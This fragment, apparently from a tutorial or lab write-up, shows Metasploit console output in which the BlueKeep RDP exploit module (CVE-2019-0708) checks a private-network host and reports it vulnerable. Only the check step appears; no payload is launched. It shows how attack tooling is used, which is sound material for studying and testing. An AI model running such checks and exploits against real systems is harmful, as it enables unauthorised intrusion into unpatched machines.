 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > check
[*] 192.168.60.178:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.60.178:3389   - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.60.178:3389   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.60.178:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >
Trash